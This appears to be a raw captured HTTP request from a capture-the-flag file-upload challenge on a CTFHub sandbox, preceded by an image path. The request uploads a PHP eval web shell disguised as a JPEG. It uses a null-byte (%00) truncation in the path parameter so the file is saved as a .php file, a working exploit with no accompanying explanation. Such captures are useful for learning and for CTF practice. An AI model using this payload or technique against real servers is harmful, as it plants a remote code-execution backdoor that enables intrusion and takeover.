 POST http://challenge-d5dc3f38b00d6576.sandbox.ctfhub.com:10080/?road=/var/www/html/upload/key.php%00 HTTP/1.1
Host: challenge-d5dc3f38b00d6576.sandbox.ctfhub.com:10080
Content-Length: 310
Cache-Control: max-age=0
Origin: http://challenge-d5dc3f38b00d6576.sandbox.ctfhub.com:10080
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCR9BoBtk3nl0w31R
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.104 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://challenge-d5dc3f38b00d6576.sandbox.ctfhub.com:10080/?road=/var/www/html/upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-US;q=0.7
Cookie: UM_distinctid=17723f0d666246-03223bb0128f29-31346d-1fa400-17723f0d667a0a
Connection: close
------WebKitFormBoundaryCR9BoBtk3nl0w31R
Content-Disposition: form-data; name="file"; filename="key.jpg"
Content-Type: image/jpeg
<?php eval(@$_POST['key']); ?>
------WebKitFormBoundaryCR9BoBtk3nl0w31R
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryCR9BoBtk3nl0w31R--